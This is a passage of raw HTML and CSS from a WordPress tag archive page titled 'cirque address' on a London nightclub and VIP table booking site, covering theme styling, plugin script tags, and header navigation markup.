}.woocommerce.add_to_cart_inline a {border-color: #c5a875;color: #000000; }.woocommerce.add_to_cart_inline a:hover {background-color: #000000;border-color: #000000;color: #fff; }.elm-loadmore-ajax a {color: #000000; }.elm-loadmore-ajax a:hover {color: #c5a875;border-color: #c5a875; }form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #000000;border-color: #000000;color: #fff;min-width: 150px; }form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #c5a875;border-color: #c5a875;color: #fff; }.shop_table.cart td.actions .button {background-color: transparent;color: #000000;border-color: #c5a875; }.shop_table.cart td.actions .button:hover {color: #fff;background-color: #000000;border-color: #000000; }.widget_price_filter .button {color: #fff;background-color: #000000; }.widget_price_filter .button:hover {color: #fff;background-color: #c5a875; }#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #262626; }#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #262626; }#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #262626; }#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #c5a875; }.header--aside .header_component--dropdown-menu .menu {background-color: #fff; }.header--aside .header_component > a {color: #262626; }.header--aside .header_component:hover > a {color: #c5a875; }ul.mega-menu .popup li > a {color: rgba(0,0,0,0.7);background-color: rgba(0,0,0,0); }ul.mega-menu .popup li:hover > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .popup li.active > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: rgba(0,0,0,0.7);background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff; }ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff; }ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #262626; }.site-main-nav .main-menu > li > a {color: #ffffff;background-color: rgba(0,0,0,0); }.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #c5a875;background-color: rgba(0,0,0,0); }.site-header .header_component > .component-target {color: #ffffff; }.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #c5a875; }.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #fff; }.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #fff; }.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #c5a875; }.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0); }.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #c5a875;background-color: rgba(0,0,0,0); }.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0); }.site-header-mobile .site-header-inner {background-color: #ffffff; }.site-header-mobile .header_component > .component-target {color: #000000; }.site-header-mobile .mobile-menu-wrap {background-color: #fff; }.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2); }.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2); }.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #262626;background-color: rgba(0,0,0,0); }.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #c5a875;background-color: rgba(0,0,0,0); }.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #262626;background-color: rgba(0,0,0,0); }.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #c5a875; }.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #333333; }.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #ffffff; }.site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2); }.site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2); }.site-header .site-header-top .header_component a.component-target {color: #fff; }.site-header .site-header-top .header_component:hover a .component-target-text {color: #c5a875; }.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2); }.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2); }.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #fff; }.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #c5a875; }.cart-flyout {background-color: #fff;color: #262626; }.cart-flyout .cart-flyout__heading {color: #262626;font-family: "Montserrat", "Helvetica Neue", Arial, sans-serif; }.cart-flyout .product_list_widget a {color: #262626; }.cart-flyout .product_list_widget a:hover {color: #c5a875; }.cart-flyout .widget_shopping_cart_content .total {color: #262626; }.footer-top {color: #ffffff; }.footer-top a {color: #868686; }.footer-top a:hover {color: #c5a875; }.footer-top .widget .widget-title {color: #ffffff; }.footer-bottom {background-color: #000;color: #fff; }.footer-bottom a {color: #fff; }.footer-bottom a:hover {color: #fff; }.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076); }.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid; }.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0; }.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px; }.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #000000; }.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #000000;border-color: #000000; }.btn.btn-style-outline-bottom:hover {background: none !important;color: #c5a875 !important;border-color: #c5a875 !important; }@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #262626; }.la-advanced-product-filters .widget-title {color: #262626; }.la-advanced-product-filters a {color: #262626; }.la-advanced-product-filters a:hover {color: #c5a875; } }.nav-menu-burger {color: #000000; }.header-v7 #header_aside,.header-v6 #masthead_aside {color: #ffffff; }.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #ffffff; }.header-v7 #header_aside .header_component:hover > a,.header-v6 #masthead_aside .header_component:hover > a {color: #c5a875; }.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: #ffffff;background-color: rgba(0,0,0,0); }.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 #header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #c5a875;background-color: rgba(0,0,0,0); }.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #fff; }.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #fff; }.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #c5a875; }.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0); }.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a,.header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active > a {color: #c5a875;background-color: rgba(0,0,0,0); }.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #ffffff;background-color: rgba(0,0,0,0); }.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #c5a875;background-color: rgba(0,0,0,0); }
@font-face{
                font-family: 'dl-icon';
                src: url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.eot');
                src: url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.woff') format('woff'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
</style>
<link rel='stylesheet' id='airi-child-style-css'  href='https://nightclubslondon.com/wp-content/themes/airi-child/style.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://nightclubslondon.com/wp-content/themes/airi/assets/css/animate.min.css'  media='all' />
<link rel='stylesheet' id='airi-google_fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CPlayfair+Display:regular,italic'  media='all' />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=2.8' id='lvca-waypoints-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='lvca-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=2.8' id='lvca-frontend-scripts-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=2.8' id='lvca-accordion-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=2.8' id='lvca-slick-carousel-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=2.8' id='lvca-stats-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=2.8' id='lvca-odometers-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=2.8' id='lvca-piecharts-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=2.8' id='lvca-post-carousel-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=2.8' id='lvca-spacer-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=2.8' id='lvca-services-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=2.8' id='lvca-stats-bar-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=2.8' id='lvca-tabs-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=2.8' id='lvca-flexslider-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=2.8' id='lvca-testimonials-slider-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=2.8' id='lvca-isotope-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=2.8' id='lvca-imagesloaded-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=2.8' id='lvca-portfolio-js'></script>
<!--[if lt IE 9]>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/enqueue/min/respond.js?ver=6.0.11' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://nightclubslondon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nightclubslondon.com/wp-json/wp/v2/tags/337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nightclubslondon.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nightclubslondon.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
        <script  data-wpmeteor-after="REORDER" type="javascript/blocked">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <meta name="generator" content="Site Kit by Google 1.82.0" /><link rel="apple-touch-icon" sizes="16x16" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link rel="apple-touch-icon" sizes="57x57" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link  rel="shortcut icon" type="image/png" sizes="72x72" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link  rel="shortcut icon" type="image/png" sizes="57x57" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link  rel="shortcut icon" type="image/png" sizes="16x16" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://nightclubslondon.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="airi-extra-custom-css">input[type=date], input[type=email], input[type=number], input[type=tel], input[type=text], select, textarea {
    width: 100%;
    color: #000000 !important;
    border-bottom: 1px solid #666 !important;
    padding: 0.5rem 1rem !important;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    border: none;
    font-weight:400;
}</style><script  data-wpmeteor-after="REORDER" type="javascript/blocked">try{  }catch (ex){}</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tag tag-cirque-address tag-337 airi-body lastudio-airi header-v3 header-mb-v2 footer-v5col32223 body-col-2cl page-title-v1 enable-header-sticky header-sticky-type-auto enable-header-fullwidth enable-footer-bars wpb-js-composer js-comp-ver-5.6 vc_responsive">


<div id="page" class="site">
    <div class="site-inner"><header id="masthead" class="site-header">
            <div class="site-header-top use-custom-html">
            <div class="container">
                <div class="row" style="padding-top:15px;margin-bottom:-5px">
	<div class="col-xs-12 col-sm-12 col-md-3" style="text-align:center;">
<a href="https://nightclubslondon.com"><img width="20%" height="20%" src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png"></a>
	</div>
	<div class="col-xs-12 col-sm-12 col-md-2">
	</div>
	<div class="col-xs-12 col-sm-12 col-md-2" style="text-align:center;border-left: 1px solid #333;">
<div id="la_heading_6979d9158bd23" class="la-headings text-left"><div class="js-el heading-tag la-unit-responsive letter-spacing-1 font-weight-400 padding-bottom-5" style="color:#d0d0d0"  data-la_component="UnitResponsive"  data-el_target='#la_heading_6979d9158bd23 .heading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' >Table Booking: Mickey</div><div class="js-el subheading-tag la-unit-responsive" style="color:#333333"  data-la_component="UnitResponsive"  data-el_target='#la_heading_6979d9158bd23 .subheading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' ><p><a style="font-weight:bold;" href="tel:+44 7722 999980"><img src="https://nightclubslondon.com/wp-content/uploads/2019/08/Phone.png" width="16px" height="16px">   +44 7722 999980</a></p>
</div></div>

	</div>
	<div class="col-xs-12 col-sm-6 col-md-3 " style="text-align:center;border-left: 1px solid #333;">
<div id="la_heading_6979d9158bebb" class="la-headings text-left"><div class="js-el heading-tag la-unit-responsive letter-spacing-1 font-weight-400 padding-bottom-5" style="color:#d0d0d0"  data-la_component="UnitResponsive"  data-el_target='#la_heading_6979d9158bebb .heading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' >Contact Email</div><div class="js-el subheading-tag la-unit-responsive" style="color:#333333"  data-la_component="UnitResponsive"  data-el_target='#la_heading_6979d9158bebb .subheading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' ><p><a style="font-weight:bold;" href="mailto:mickey@nightclubslondon.com"><img src="https://nightclubslondon.com/wp-content/uploads/2019/08/email.png" width="16px" height="16px">   mickey@nightclubslondon.com</a></p>
</div></div>

	</div>
	<div class="col-xs-12 col-sm-6 col-md-2" style="text-align:center">
		<a class="btn btn-primary vc_btn3 vc_btn3-color-info fw-bold" href="#exampleModal" type="button" data-bs-toggle="modal">Book Now</a>
<!-- <input class="btn btn-style-flat btn-color-primary popmake-64" style="font-weight:bold;" type="submit" value="BOOK NOW"> -->
	</div>
</div>            </div>
        </div>
            <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-left">
                        <div class="header-component-inner clearfix">
                            <nav class="site-main-nav clearfix" data-container="#masthead .header-main">
                                <ul id="menu-main-menu" class="main-menu mega-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mm-item mm-popup-narrow mm-item-level-0 menu-item-9"><a href="https://nightclubslondon.com/#club"><span class="mm-text">CLUBS</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3680"><a href="https://nightclubslondon.com/parties/"><span class="mm-text">PARTIES</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-185"><a href="https://nightclubslondon.com/table-booking/"><span class="mm-text">VIP TABLES</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-184"><a href="https://nightclubslondon.com/guestlist-booking/"><span class="mm-text">GUESTLIST</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-7261"><a href="https://nightclubslondon.com/restaurants/"><span class="mm-text">RESTAURANTS</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-4759"><a href="https://nightclubslondon.com/blog/"><span class="mm-text">BLOG</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3423"><a href="https://nightclubslondon.com/contact/"><span class="mm-text">CONTACT</span></a></li>
</ul>                            </nav>
                        </div>
                    </div>
                    <div class="header-component-outer header-middle">
                        <div class="site-branding">
                            <a href="https://nightclubslondon.com/" rel="home">
                                <figure class="logo--normal"><img src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png" alt="Nightclubs London"/></figure>
                                <figure class="logo--transparency"><img src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png" alt="Nightclubs London"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-right">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--dropdown-menu la_compt_iem la_com_action--dropdownmenu "><a rel="nofollow" class="component-target" href="javascript:;"><i class="fa fa-language"></i></a><ul id="menu-language" class="menu"><li id="menu-item-4749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4749"><a href="https://nightclubslondon.com/blog/">?? EN</a></li>
<li id="menu-item-4748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4748"><a href="https://nightclubslondon.com/blog-es/">?? ES</a></li>
<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747"><a href="https://nightclubslondon.com/blog-dt/">?? DT</a></li>
<li id="menu-item-4745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745"><a href="https://nightclubslondon.com/blog-fr/">?? FR</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746"><a href="https://nightclubslondon.com/blog-it/">?? IT</a></li>
</ul></div><div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="dl-icon-search1"></i></a></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="la-header-sticky-height"></div>
    </div>
</header>
<!-- #masthead -->
<div class="site-header-mobile">
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-component-outer_logo">
                        <div class="site-branding">
                            <a href="https://nightclubslondon.com/" rel="home">
                                <figure class="logo--normal"><img src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png" alt="Nightclubs London"/></figure>
                                <figure class="logo--transparency"><img src="https://nightclubslondon.com/wp-content/themes/airi/assets/images/logo.svg" alt="Nightclubs London"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-component-outer_1">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--link la_compt_iem la_com_action--link  wa-head"><a rel="nofollow" class="component-target" href="https://api.whatsapp.com/send?phone=447983236949&text=Hi%20Mickey,"><i class="fa fa-whatsapp"></i></a></div><div class="header_component header_component--link la_compt_iem la_com_action--link  wa-head ph-icon"><a rel="nofollow" class="component-target" href="tel:+447983236949"><i class="fa fa-phone"></i></a></div><div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="dl-icon-search1"></i></a></div><div class="header_component header_component--primary-menu la_compt_iem la_com_action--primary-menu "><a rel="nofollow" class="component-target" href="javascript:;"><i class="dl-icon-menu1"></i></a></div>                        </div>
                    </div>
                                    </div>
            </div>
            <div class="mobile-menu-wrap">
                <div id="la_mobile_nav" class="dl-menuwrapper"><ul class="dl-menu dl-menuopen"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://nightclubslondon.com/#club">CLUBS</a></li>
<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://nightclubslondon.com/parties/">PARTIES</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://nightclubslondon.com/table-booking/">VIP TABLES</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://nightclubslondon.com/guestlist-booking/">GUESTLIST</a></li>
<li id="menu-item-7261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7261"><a href="https://nightclubslondon.com/restaurants/">RESTAURANTS</a></li>
<li id="menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4759"><a href="https://nightclubslondon.com/blog/">BLOG</a></li>
<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://nightclubslondon.com/contact/">CONTACT</a></li>
</ul></div>            </div>
        </div>
        <div class="la-header-sticky-height-mb"></div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><h1 class="page-title">cirque address</h1></header>                    
		<div class="la-breadcrumbs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><a href="https://nightclubslondon.com/" class="la-breadcrumb-item-link is-home" rel="home" title="HOME">HOME</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">cirque address</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->
<div id="main" class="site-main">
    <div class="container">
        <div class="row">
